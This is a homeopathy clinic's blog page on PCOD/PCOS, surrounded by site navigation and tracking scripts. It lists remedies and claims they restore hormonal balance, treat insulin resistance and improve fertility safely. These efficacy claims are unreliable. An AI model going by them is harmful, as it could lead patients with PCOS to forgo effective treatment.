<li id="menu-item-23640" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-23640"><a  href="https://www.homeocareclinic.in/diet-chart-for-increase-height/">Diet Chart for Increase Height</a></li>
<li id="menu-item-24572" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-24572"><a  href="https://www.homeocareclinic.in/diet-chart-to-reduce-numbness-in-hands-and-legs/">Diet Chart to reduce Numbness in Hands and legs</a></li>
<li id="menu-item-24854" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-24854"><a  href="https://www.homeocareclinic.in/diet-chart-for-cholesterol/">Diet chart for Cholesterol</a></li>
</ul></div></div>			</div>
			</li>
</ul>
</div></li>
<li id="menu-item-17641" class="mainMenu menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17641"><a  href="https://www.homeocareclinic.in/homeopathy-treatment-disease-lists/">Treatment</a></li>
<li id="menu-item-24221" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-24221"><a  href="https://www.homeocareclinic.in/testimonial/">Testimonial</a></li>
<li id="menu-item-17703" class="mainMenu menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-flyout rt-mega-menu-hover item-17703"><a  href="https://www.homeocareclinic.in/blogs/">Blogs</a>
<ul class="">
	<li id="menu-item-17540" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent rt-mega-menu-hover item-17540"><a  href="https://www.homeocareclinic.in/category/homeopathy-blog/">Homeopathy Blog</a></li>
	<li id="menu-item-17545" class="menu-item menu-item-type-taxonomy menu-item-object-category rt-mega-menu-hover item-17545"><a  href="https://www.homeocareclinic.in/category/homeopathy-skin/">Homeopathy Skin</a></li>
	<li id="menu-item-17543" class="menu-item menu-item-type-taxonomy menu-item-object-category rt-mega-menu-hover item-17543"><a  href="https://www.homeocareclinic.in/category/homeopathy-hair/">Homeopathy Hair</a></li>
	<li id="menu-item-17544" class="menu-item menu-item-type-taxonomy menu-item-object-category rt-mega-menu-hover item-17544"><a  href="https://www.homeocareclinic.in/category/homeopathy-in-marathi/">Homeopathy in Marathi</a></li>
	<li id="menu-item-17542" class="menu-item menu-item-type-taxonomy menu-item-object-category rt-mega-menu-hover item-17542"><a  href="https://www.homeocareclinic.in/category/homeoapthy-in-hindi/">Homeopathy in Hindi</a></li>
	<li id="menu-item-17541" class="menu-item menu-item-type-taxonomy menu-item-object-category rt-mega-menu-hover item-17541"><a  href="https://www.homeocareclinic.in/category/case-study/">Case Study</a></li>
	<li id="menu-item-35232" class="menu-item menu-item-type-taxonomy menu-item-object-category rt-mega-menu-hover item-35232"><a  href="https://www.homeocareclinic.in/category/faq/">FAQ</a></li>
</ul>
</li>
<li id="menu-item-17525" class="mainMenu menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-flyout rt-mega-menu-hover item-17525"><a  href="https://www.homeocareclinic.in/contact-us/">Contact Us</a>
<ul class="">
	<li id="menu-item-17527" class="menu-item menu-item-type-post_type menu-item-object-page rt-mega-menu-hover item-17527"><a  href="https://www.homeocareclinic.in/feedback/">Feedback</a></li>
	<li id="menu-item-32723" class="menu-item menu-item-type-post_type menu-item-object-page rt-mega-menu-hover item-32723"><a  href="https://www.homeocareclinic.in/online-consultation/">Online Consultation</a></li>
</ul>
</li>
</ul></div>				</nav>
				<!-- nav -->
								<!-- header_main_action -->
				<div class="header_main_action">
					<ul>
													<li class="header-cart-bar">
								<a class="header-cart-bar-icon" href="https://www.homeocareclinic.in">
									<i class="fa fa-shopping-cart"></i>
									<span class="cart-count">0</span>
								</a>
							</li>
																											<li class="floating-searchbar">
									<i class="fa fa-search"></i>
									<i class="fa fa-times"></i>
									<!-- floating-search-bar -->
									<div class="floating-search-bar">
										<form role="search" method="get" class="search-form" action="https://www.homeocareclinic.in/">
										<div class="form-row">
											<input type="search" placeholder="Search..." value="" name="s" required>
											<button type="submit"><i class="fa fa-search"></i></button>
										</div>
										</form>
									</div>
									<!-- floating-search-bar -->
								</li>
																								</ul>
				</div>
				<!-- header_main_action -->
				<div class="clearfix"></div>
			</div>
			<!-- header_main -->
		</div>
	</div>
	<!-- wraper_header_main -->
</header>
<!-- wraper_header -->


	    
		<!-- hamburger-menu-holder -->
		<div  class="hamburger-menu-holder hidden">
			<!-- hamburger-menu -->
			<div  class="hamburger-menu">
				<!-- hamburger-menu-close -->
				<div class="hamburger-menu-close">
					<div class="hamburger-menu-close-lines"><span></span><span></span></div>
				</div>
				<!-- hamburger-menu-close -->
				<!-- hamburger-menu-main -->
				<div class="row hamburger-menu-main">
					<div id="media_image-2" class="col-lg-12 col-md-12 col-sm-12 col-xs-12 matchHeight widget widget_media_image"><img width="300" height="83" data-src="https://www.homeocareclinic.in/wp-content/uploads/2021/01/Top-Logo-300x83-1.png" class="image wp-image-8402  attachment-full size-full lazyload" alt="apexcunic" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/83;max-width: 100%; height: auto;" decoding="async" src="[data-uri]" /></div><div id="text-4" class="col-lg-12 col-md-12 col-sm-12 col-xs-12 matchHeight widget widget_text">			<div class="textwidget"><p>Claritas est etiam processus dynamicus, qui sequitur mutationem consuetudium lectorum eleifend option congue nihil imperdiet doming.</p>
</div>
		</div><div id="radiantthemes_recent_posts_widget-1" class="col-lg-12 col-md-12 col-sm-12 col-xs-12 matchHeight widget widget_radiantthemes_recent_posts_widget">		<div class="rt-recent-post-with-thumbnail element-one">
			<h2 class="widget-title">Latest News</h2>
			<ul class="rt-recent-post-with-thumbnail-holder">
								<li class="rt-recent-post-with-thumbnail-post">
										<a href="https://www.homeocareclinic.in/cinchona-officinalis-homeopathic-medicine-uses-benefits-indications/"><img width="150" height="150" data-src="https://www.homeocareclinic.in/wp-content/smush-avif/2026/01/cinchona-150x150.jpg.avif" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Cinchona Officinalis Homeopathic Medicine" decoding="async" data-srcset="https://www.homeocareclinic.in/wp-content/smush-avif/2026/01/cinchona-150x150.jpg.avif 150w, https://www.homeocareclinic.in/wp-content/smush-avif/2026/01/cinchona-300x300.jpg.avif 300w, https://www.homeocareclinic.in/wp-content/smush-avif/2026/01/cinchona-100x100.jpg.avif 100w" data-sizes="(max-width: 150px) 100vw, 150px" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;" /></a>
										<a href="https://www.homeocareclinic.in/cinchona-officinalis-homeopathic-medicine-uses-benefits-indications/"><p class="title">Cinchona Officinalis Homeopathic Medicine &#8211; Uses, Benefits &#038; Indications</p></a>
					<p class="date">13 January, 2026</p>
				</li>
								<li class="rt-recent-post-with-thumbnail-post">
										<a href="https://www.homeocareclinic.in/impetigo-understanding-the-infection-its-causes-symptoms-and-treatment-options/"><img width="150" height="150" data-src="https://www.homeocareclinic.in/wp-content/smush-avif/2026/01/image1-1-2-150x150.jpg.avif" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Impetigo: Causes, Symptoms &amp; Treatment" decoding="async" data-srcset="https://www.homeocareclinic.in/wp-content/smush-avif/2026/01/image1-1-2-150x150.jpg.avif 150w, https://www.homeocareclinic.in/wp-content/smush-avif/2026/01/image1-1-2-300x300.jpg.avif 300w, https://www.homeocareclinic.in/wp-content/smush-avif/2026/01/image1-1-2-100x100.jpg.avif 100w" data-sizes="(max-width: 150px) 100vw, 150px" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;" /></a>
										<a href="https://www.homeocareclinic.in/impetigo-understanding-the-infection-its-causes-symptoms-and-treatment-options/"><p class="title">Impetigo: Understanding the Infection, Its Causes, Symptoms, and Treatment Options</p></a>
					<p class="date">6 January, 2026</p>
				</li>
								<li class="rt-recent-post-with-thumbnail-post">
										<a href="https://www.homeocareclinic.in/success-story-speech-hyperactivity-improved-in-just-3-4-months-seen-visible-difference-happily-continuing-with-homeo-care-clinic/"><img width="150" height="150" data-src="https://www.homeocareclinic.in/wp-content/smush-avif/2026/01/image1-2-150x150.jpg.avif" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Success Story: Speech &amp; Hyperactivity improved in just 3-4 months" decoding="async" data-srcset="https://www.homeocareclinic.in/wp-content/smush-avif/2026/01/image1-2-150x150.jpg.avif 150w, https://www.homeocareclinic.in/wp-content/smush-avif/2026/01/image1-2-300x300.jpg.avif 300w, https://www.homeocareclinic.in/wp-content/smush-avif/2026/01/image1-2-100x100.jpg.avif 100w" data-sizes="(max-width: 150px) 100vw, 150px" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;" /></a>
										<a href="https://www.homeocareclinic.in/success-story-speech-hyperactivity-improved-in-just-3-4-months-seen-visible-difference-happily-continuing-with-homeo-care-clinic/"><p class="title">Success Story :  Speech &#038; Hyperactivity improved in just 3-4 months seen visible difference. Happily continuing with Homeo Care Clinic</p></a>
					<p class="date">6 January, 2026</p>
				</li>
								<li class="rt-recent-post-with-thumbnail-post">
										<a href="https://www.homeocareclinic.in/seborrheic-eczema-in-infants-a-gentle-guide-for-parents/"><img width="150" height="150" data-src="https://www.homeocareclinic.in/wp-content/smush-avif/2026/01/image1-1-1-150x150.jpg.avif" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Seborrheic Eczema in Infants" decoding="async" data-srcset="https://www.homeocareclinic.in/wp-content/smush-avif/2026/01/image1-1-1-150x150.jpg.avif 150w, https://www.homeocareclinic.in/wp-content/smush-avif/2026/01/image1-1-1-300x300.jpg.avif 300w, https://www.homeocareclinic.in/wp-content/smush-avif/2026/01/image1-1-1-100x100.jpg.avif 100w" data-sizes="(max-width: 150px) 100vw, 150px" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;" /></a>
										<a href="https://www.homeocareclinic.in/seborrheic-eczema-in-infants-a-gentle-guide-for-parents/"><p class="title">Seborrheic Eczema in Infants: A Gentle Guide for Parents</p></a>
					<p class="date">6 January, 2026</p>
				</li>
											</ul>
		</div>
		</div><div id="radiantthemes_contact_box_widget-1" class="col-lg-12 col-md-12 col-sm-12 col-xs-12 matchHeight widget widget_radiantthemes_contact_box_widget"><h5 class="widget-title">Contact Us</h5><ul class="contact">
                    <li class="address">
                    	123 6th St. Melbourne, FL 32904
                    </li>
                    <li class="phone">
                    	Phone: (888) 123-4567
                    </li>
                    <li class="email">
                    	Email: info@example.com
                    </li>
                    </ul></div><div id="radiantthemes_social_widget-1" class="col-lg-12 col-md-12 col-sm-12 col-xs-12 matchHeight widget widget_radiantthemes_social_widget">							<h2 class="widget-title">Follow Us On</h2>
				<ul class="social">
							<li class="google-plus"><a href="https://plus.google.com" rel="publisher" target=&quot;_blank&quot;><i class="fa fa-google-plus"></i></a></li>
										<li class="facebook"><a href="https://facebook.com" target=&quot;_blank&quot;><i class="fa fa-facebook"></i></a></li>
										<li class="twitter"><a href="https://twitter.com" target=&quot;_blank&quot;><i class="fa fa-twitter"></i></a></li>
										<li class="vimeo"><a href="https://vimeo.com" target=&quot;_blank&quot;><i class="fa fa-vimeo"></i></a></li>
																																												</ul>

		</div>				</div>
				<!-- hamburger-menu-main -->
			</div>
			<!-- hamburger-menu -->
		</div>
		<!-- hamburger-menu-holder -->
    
    		    				<!-- wraper_header_bannerinner -->
							<div  class="wraper_inner_banner">
								<!-- wraper_inner_banner_main -->
			<div  class="wraper_inner_banner_main">
				<div class="container">
					<!-- row -->
					<div class="row">
						<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
							<!-- inner_banner_main -->
							<div class="inner_banner_main">
																										<p class="title">
										Homeo Care Clinic									</p>
									<p class="subtitle">
										Best Homeopathic Doctor									</p>
																							</div>
							<!-- inner_banner_main -->
						</div>
					</div>
					<!-- row -->
				</div>
			</div>
			<!-- wraper_inner_banner_main -->
									<!-- wraper_inner_banner_breadcrumb -->
			<div  class="wraper_inner_banner_breadcrumb">
				<div class="container">
					<!-- row -->
					<div class="row">
						<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
							<!-- inner_banner_breadcrumb -->
							<div class="inner_banner_breadcrumb">
								<div id="crumbs"><a href="https://www.homeocareclinic.in">Home</a> <span class="gap"><i class="el el-chevron-right"></i></span> <a href="https://www.homeocareclinic.in/category/homeopathy-blog/">Homeopathy Blog</a> <span class="gap"><i class="el el-chevron-right"></i></span> <span class="current">Homeopathy for PCOD/PCOS: Natural Remedies for Hormonal Balance and Symptom Relief</span></div>							</div>
							<!-- inner_banner_breadcrumb -->
						</div>
					</div>
					<!-- row -->
				</div>
			</div>
			<!-- wraper_inner_banner_breadcrumb -->
					</div>
		<!-- wraper_header_bannerinner -->
<!-- wraper_header_bannerinner -->
    
    
    	<!-- #page -->
        <div  id="page" class="site">
    		<!-- #content -->
    		<div  id="content" class="site-content">
				
				
<!-- Google tag (gtag.js) -->
<script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=AW-609567193">
</script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-609567193');
</script>
				
<!-- Google tag (gtag.js) event - delayed navigation helper -->
<script type="rocketlazyloadscript">
  // Helper function to delay opening a URL until a gtag event is sent.
  // Call it in response to an action that should navigate to a URL.
  function gtagSendEvent(url) {
    var callback = function () {
      if (typeof url === 'string') {
        window.location = url;
      }
    };
    gtag('event', 'conversion_event_submit_lead_form', {
      'event_callback': callback,
      'event_timeout': 2000,
      // <event_parameters>
    });
    return false;
  }
</script>
				
<!-- Meta Pixel Code -->
<script type="rocketlazyloadscript">
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1371489483893517');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1371489483893517&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->

<div id="primary" class="content-area">
	<main id="main" class="site-main">
		<!-- wraper_blog_main -->
		<section class="wraper_blog_main">
			<div class="container">
				<!-- row -->
				<div class="row">
																		<div class="col-lg-8 col-md-8 col-sm-8 col-xs-12 pull-left">
																	<!-- blog_single -->
						<div class="blog_single">
							<article id="post-9983" class="single-post post-9983 post type-post status-publish format-standard has-post-thumbnail hentry category-homeopathy-blog tag-best-homeopathic-medicine-for-pcos tag-homeo-care-clinic-in-hadapsar tag-homeopathic-medicine-for-pcos tag-homeopathic-remedy-for-insulin-resistance-in-pcos tag-homeopathic-remedy-for-pcos tag-homeopathic-treatment-for-pcod tag-homeopathy-for-acne-and-hair-growth-in-pcos tag-homeopathy-for-hormonal-imbalance tag-homeopathy-for-pcos tag-homeopathy-for-weight-loss-in-pcos tag-homoeopathic-medicine-for-polycystic-ovarian-disease tag-natural-remedies-for-irregular-periods tag-natural-remedy-for-pcod-weight-gain tag-natural-treatment-for-pcod tag-pcos-homeopathy-treatment tag-pcos-treatment-in-homeopathy tag-sepia-for-pcos-symptoms">
	<header class="entry-header">
		<h1 class="entry-title">Homeopathy for PCOD/PCOS: Natural Remedies for Hormonal Balance and Symptom Relief</h1>			<div class="entry-meta">
				<div class="holder">
									<div class="author-image"><img alt='' data-src='https://secure.gravatar.com/avatar/e771679724d0595418ac1c435179658fce1d8ce08ba19182a6b4511160b17972?s=150&#038;d=mm&#038;r=g' class='avatar avatar-150 photo lazyload' height='150' width='150' src='[data-uri]' style='--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;' /></div>
									  <div class="data">
										<p class="published-on">Published On<a href="https://www.homeocareclinic.in/how-homeopathy-helps-in-pcod-pcos/" rel="bookmark"><time class="entry-date published" datetime="2025-09-11T19:17:20+00:00">11 September, 2025</time></a></p>
										<div class="meta">
										<span class="byline"><i class="fa fa-user-o"></i> <a href="https://www.homeocareclinic.in/author/homeo/">Dr. Vaseem Choudhary M.D</a></span> </div>
			</div>
		</div>			</div><!-- .entry-meta -->
			</header><!-- .entry-header -->
			<div class="post-thumbnail">
			<img width="800" height="743" data-src="https://www.homeocareclinic.in/wp-content/smush-avif/2020/09/pcos.jpg.avif" class="attachment-full size-full wp-post-image lazyload" alt="Natural homeopathic remedies for PCOD/PCOS" decoding="async" data-srcset="https://www.homeocareclinic.in/wp-content/smush-avif/2020/09/pcos.jpg.avif 800w, https://www.homeocareclinic.in/wp-content/smush-avif/2020/09/pcos-600x557.jpg.avif 600w, https://www.homeocareclinic.in/wp-content/smush-avif/2020/09/pcos-300x279.jpg.avif 300w, https://www.homeocareclinic.in/wp-content/smush-avif/2020/09/pcos-768x713.jpg.avif 768w" data-sizes="(max-width: 800px) 100vw, 800px" src="[data-uri]" style="--smush-placeholder-width: 800px; --smush-placeholder-aspect-ratio: 800/743;" />		</div><!-- .post-thumbnail -->
		<div class="entry-main">
		<div class="entry-content default-page">
			<h2 style="font-size: 20px;">PCOD/PCOS and Homeopathy</h2>
<p>Polycystic Ovarian Disorder (PCOD) or Polycystic Ovarian Syndrome (PCOS) is a common hormonal disorder affecting women of reproductive age. PCOD/PCOS can lead to various symptoms such as irregular periods, excessive hair growth, acne, weight gain, and infertility. While conventional medicine offers treatments such as birth control pills and hormone therapy, many women are now turning to homeopathy, a natural and holistic approach, to manage PCOD/PCOS symptoms.</p>
<p>Homeopathy works by addressing the root cause of the problem, restoring the body’s natural balance, and improving overall health. It’s a safe and effective alternative for managing PCOD/PCOS without the risk of side effects.</p>
<h2 style="font-size: 20px;">What is PCOD/PCOS?</h2>
<p>PCOD (Polycystic Ovarian Disorder) and PCOS (Polycystic Ovarian Syndrome) are often used interchangeably, but there are slight differences between the two. PCOD is a condition where the ovaries release immature or partially mature eggs, which can lead to the formation of multiple cysts in the ovaries. PCOS, on the other hand, is a more severe form of the disorder that involves hormonal imbalances, irregular ovulation, and metabolic issues.</p>
<h2 style="font-size: 20px;"><strong>Primary Symptoms of PCOD/PCOS Include:</strong></h2>
<ol>
<li><strong>Irregular periods</strong>: Infrequent or prolonged menstrual cycles.</li>
<li><strong>Excess hair growth</strong>: Commonly on the face, chest, and back (hirsutism).</li>
<li><strong>Acne and oily skin</strong>: Hormonal imbalances lead to skin issues.</li>
<li><strong>Weight gain</strong>: Difficulty losing weight and obesity are common.</li>
<li><strong>Infertility</strong>: Difficulty in getting pregnant due to irregular ovulation.</li>
<li><strong>Insulin resistance</strong>: Many women with PCOS have high insulin levels, which can lead to type 2 diabetes.</li>
</ol>
<h3 style="font-size: 20px;">PCOS / PCOD Homeopathic Medicine- Best for Treatment</h3>
<p>Homeopathy treats PCOD/PCOS by addressing the underlying hormonal imbalance, improving metabolism, and restoring normal ovulation. It takes a personalized approach by considering the individual’s physical, mental, and emotional well-being. Here are some commonly used homeopathic remedies for PCOD/PCOS:</p>
<p>1. <strong>Pulsatilla</strong></p>
<ul>
<li><strong>Primary: </strong>Homeopathic remedy for PCOS</li>
<li><strong>Secondary</strong>: Natural treatment for PCOD</li>
<li><strong>Use</strong>: Pulsatilla is often prescribed to women who experience delayed or scanty periods, accompanied by mood swings and depression. Women who respond well to Pulsatilla often have a gentle, sensitive, and emotional nature. They may experience better symptoms with fresh air and have a strong craving for fatty or rich foods.</li>
</ul>
<p>2. <strong>Sepia</strong></p>
<ul>
<li><strong>Primary</strong>: Homeopathy for hormonal imbalance</li>
<li><strong>Secondary</strong>: Sepia for PCOS symptoms</li>
<li><strong>Use</strong>: Sepia is ideal for women experiencing irregular periods, fatigue, and emotional instability. It is especially useful for women who feel indifferent or irritable towards their loved ones and suffer from heaviness in the lower abdomen. Sepia can also help manage excessive hair growth and acne associated with PCOS.</li>
</ul>
<p>3. <strong>Calcarea Carbonica</strong></p>
<ul>
<li><strong>Primary</strong>: Homeopathy for weight loss in PCOS</li>
<li><strong>Secondary</strong>: Natural remedy for PCOD weight gain</li>
<li><strong>Use</strong>: Calcarea Carbonica is suitable for women who struggle with obesity and experience slow metabolism. These women often crave sweets and eggs, feel cold easily, and tend to sweat profusely. Calcarea Carbonica helps in regulating the menstrual cycle and balancing hormonal levels in women with PCOD/PCOS.</li>
</ul>
<p>4. <strong>Natrum Muriaticum</strong></p>
<ul>
<li><strong>Primary</strong>: Homeopathic remedy for insulin resistance in PCOS</li>
<li><strong>Secondary</strong>: Homeopathy for acne and hair growth in PCOS</li>
<li><strong>Use</strong>: Natrum Muriaticum is helpful for women with PCOS who have irregular periods, oily skin, and acne. It also addresses emotional symptoms such as grief, resentment, or suppressed emotions, which can worsen PCOS. Natrum Muriaticum is often given to women with insulin resistance or difficulty in losing weight.</li>
</ul>
<p>5. <strong>Lachesis</strong></p>
<ul>
<li><strong>Primary</strong>: Homeopathic treatment for PCOD</li>
<li><strong>Secondary</strong>: Natural remedy for irregular periods</li>
<li><strong>Use</strong>: Lachesis is useful for women who have intense premenstrual symptoms, such as mood swings, irritability, and congestion in the abdomen. It helps regulate menstrual flow and is beneficial for women with PCOS who have suppressed or absent periods.</li>
</ul>
<p><span style="color: #ff0000;">* Note &#8211; Above medicines are for knowledge purpose only. Take the medication only after doctor&#8217;s consultation. DO NOT SELF MEDICATE</span></p>
<h2 style="font-size: 20px;">PCOD/PCOS Homeopathy Treatment Benefits</h2>
<p>Homeopathy provides several advantages for managing PCOD/PCOS:</p>
<ol>
<li><strong>Natural and Safe</strong>: Homeopathic remedies are made from natural substances and used in highly diluted forms, making them safe with minimal side effects.</li>
<li><strong>Individualized Treatment</strong>: Homeopathy focuses on treating the individual rather than just the symptoms. A homeopathic practitioner will consider your physical, emotional, and psychological symptoms to provide a tailored treatment plan.</li>
<li><strong>Hormonal Balance</strong>: Homeopathy helps to restore hormonal balance, regulate menstrual cycles, and improve fertility in women with PCOD/PCOS.</li>
<li><strong>Improves Metabolism</strong>: By addressing underlying metabolic issues, homeopathic remedies can aid in weight loss and manage insulin resistance in women with PCOS.</li>
<li><strong>Holistic Healing</strong>: Homeopathy takes into account not just the physical symptoms but also the emotional and mental well-being of the patient. This approach helps in reducing stress, which is often a trigger for worsening PCOS symptoms.</li>
</ol>
<h2 style="font-size: 20px;">Lifestyle Changes to Support Homeopathic Treatment for PCOD/PCOS</h2>
<p>While homeopathic remedies play an essential role in managing PCOD/PCOS, lifestyle changes can significantly enhance the treatment&#8217;s effectiveness. Here are some changes you can make:</p>
<ol>
<li><strong>Eat a Balanced Diet</strong>: Focus on whole grains, fresh fruits and vegetables, lean proteins, and healthy fats. Reduce the intake of processed foods, refined sugars, and trans fats, which can worsen insulin resistance.</li>
<li><strong>Exercise Regularly</strong>: Physical activity helps regulate hormones and maintain a healthy weight. Include both aerobic exercises (walking, cycling) and strength training (weight lifting, yoga) in your routine.</li>
<li><strong>Manage Stress</strong>: Stress can exacerbate PCOD/PCOS symptoms. Practice relaxation techniques like meditation, deep breathing, or yoga to reduce stress levels.</li>
<li><strong>Get Enough Sleep</strong>: Poor sleep can lead to hormonal imbalances. Aim for 7-8 hours of quality sleep every night.</li>
<li><strong>Hydrate</strong>: Drinking plenty of water helps in flushing out toxins and maintaining overall health.</li>
</ol>
<h3 style="font-size: 20px;">FAQs on Homeopathy for PCOD/PCOS</h3>
<ol>
<li><strong> Can homeopathy cure PCOD/PCOS?</strong><br />
Homeopathy can effectively manage and alleviate PCOD/PCOS symptoms by addressing the root cause. However, the results vary depending on the individual&#8217;s condition, and long-term treatment may be required for complete healing.</li>
<li><strong> How long does it take for homeopathic remedies to show results?</strong><br />
The time for results varies from person to person. Some women may notice improvements within a few weeks, while others might take a few months to experience significant changes.</li>
<li><strong> Are homeopathic remedies safe for pregnant women?</strong><br />
Homeopathic remedies are generally safe, but it’s essential to consult a qualified homeopathic practitioner for the correct remedy and dosage during pregnancy.</li>
<li><strong> Can homeopathy help with infertility caused by PCOD/PCOS?</strong><br />
Yes, homeopathy can help regulate menstrual cycles and improve ovulation, which can enhance fertility in women with PCOD/PCOS.</li>
</ol>
<p><a href="https://maps.app.goo.gl/xS2oYSBD8b8VFCQ76?g_st=iw">Homeo Care Clinic</a> offers a holistic approach to treating the disease. The remedies mentioned above can treat the underlying causes of the condition and offer relief from the discomfort. However, it is important to consult a qualified homeopathic practitioner for the correct dosage and duration of treatment. Homeo Care Clinic provides comprehensive care for various ailments, and offers customized treatment plans based on individual requirements.</p>
<p>To schedule an appointment or learn more about our treatment, please visit our website or give us a call <a href="tel:+91%209595211594"><em><strong>+91 9595211594</strong></em></a><strong> </strong>our best homeopathy doctor will be here to help.</p>
<p>Follow us on Facebook, Twitter, and Instagram for valuable insights into the world of homeopathy and holistic health.</p>
<p><strong>Facebook</strong> &#8211;<a href="https://www.facebook.com/homeocareclinicpune"> https://www.facebook.com/homeocareclinicpune</a></p>
<p><strong>Instagram</strong> &#8211;<a href="https://www.instagram.com/homeocareclinic_in"> https://www.instagram.com/homeocareclinic_in</a></p>
<p><strong>Website</strong> &#8211;<a href="https://www.homeocareclinic.in/"> https://www.homeocareclinic.in</a></p>
<p><strong>Success Stories of Patients &#8211;</strong> <a href="https://www.youtube.com/redirect?event=channel_description&amp;redir_token=[base64]&amp;q=https%3A%2F%2Fwww.homeocareclinic.in%2Fcategory%2Fcase-study%2F">homeocareclinic.in/category/case-study</a></p>
<p><strong>YouTube Patient Review &#8211; </strong><a href="https://www.youtube.com/playlist?list=PL__SnPQCl4WLPFV7iJOdQxn4YaB6IkPHJ">https://www.youtube.com/playlist?list=PL__SnPQCl4WLPFV7iJOdQxn4YaB6IkPHJ</a></p>
<p><strong>LinkedIn </strong>&#8211; <a href="https://www.youtube.com/redirect?event=channel_description&amp;redir_token=[base64]&amp;q=https%3A%2F%2Fwww.linkedin.com%2Fcompany%2Fhomeo-care-clinic%2F">linkedin.com/company/homeo-care-clinic</a></p>
<p><strong>Chat with a best homeopathic doctor privately</strong></p>
<p>If you have any queries regarding your disease or any symptoms,<a href="https://wa.me/message/X46U2J43T23IM1"> click</a> to send a WhatsApp message. Our<a href="https://www.homeocareclinic.in/best-homeopathic-doctor-in-hadapsar-pune/"> best homeopathy doctor</a> will be happy to answer you.</p>
<p><strong>Book an Appointment</strong></p>
<p>If you want to visit our clinic,<a href="https://www.homeocareclinic.in/contact-us/"> click</a> to book an appointment.</p>
<p><strong>Online treatment</strong></p>
<p>If you are a busy professional, or you are living in a remote town or city, with no best homeopathic doctor near you,<a href="https://www.homeocareclinic.in/online-consultation/"> Click</a> to start an online homeopathic treatment with the world’s exclusive, most experienced  and best  homeopathic clinic, managed by<a href="https://www.homeocareclinic.in/dr-vaseem-choudhary/"> Dr. Vaseem Choudhary</a> world-renowned homeopathic doctor expert</p>
			<div class="clearfix"></div>
		</div><!-- .entry-content -->
	</div><!-- .entry-main -->
</article><!-- #post-## -->																					<!-- post-navigation -->
							<div class="navigation post-navigation">
								<div class="nav-links">
																			<div class="nav-previous">
											<a rel="prev" href="https://www.homeocareclinic.in/achalasia-cardia-its-homeopathic-solutions/" title="Achalasia Cardia: Symptom, Risk Factors and Homeopathic Treatment">Previous Post <strong>Achalasia Cardia: Symptom, Risk Factors and Homeopathic Treatment</strong></a>
										</div>
																												<div class="nav-next">
											<a rel="next" href="https://www.homeocareclinic.in/5-best-homeopathic-medicine-for-constipation/" title="5 Best Homeopathic Medicine for Constipation.">Next Post <strong>5 Best Homeopathic Medicine for Constipation.</strong></a>
										</div>
																	</div>
							</div>
							<!-- post-navigation -->
																															<!-- author-bio -->
									<div class="author-bio">
										<div class="holder">
											<div class="pic">
												<img alt='' data-src='https://secure.gravatar.com/avatar/e771679724d0595418ac1c435179658fce1d8ce08ba19182a6b4511160b17972?s=150&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/e771679724d0595418ac1c435179658fce1d8ce08ba19182a6b4511160b17972?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo lazyload' height='150' width='150' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;' />											</div><!-- .pic -->
											<div class="data">
												<p class="designation">
													Author												</p>
												<p class="title"><a href="https://www.homeocareclinic.in" title="Visit Dr. Vaseem Choudhary M.D&#8217;s website" rel="author external">Dr. Vaseem Choudhary M.D</a></p>
												Dr. Vaseem Choudhary is a seasoned classical homeopath with over 16 years of experience, dedicated to treating patients with compassion, precision and holistic care. Mainly in Pune &amp; Mumbai, serving both national and international patients . He has successfully treated a wide range of acute and chronic diseases using classical homeopathy blended with diet, lifestyle, and holistic care. Recognized as the Best Homeopathic Doctor in Pune by Hindustan Times, National Health Care Awards, and Punekar News, he also contributes to the International Journal of Homeopathy and Natural Medicines (IJHNM). Dr. Vaseem is known for his compassionate approach and deep commitment to treating the root cause of illness naturally and effectively.											</div><!-- .data -->
										</div>
									</div>
									<!-- author-bio -->
																						<!-- comments-area -->
																																													<!-- comments-area -->
						</div>
						<!-- blog_single -->
					</div>
																		<div class="col-lg-4 col-md-4 col-sm-4 col-xs-12 pull-right">
													
<aside id="secondary" class="widget-area">
	<section id="search-1" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.homeocareclinic.in/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
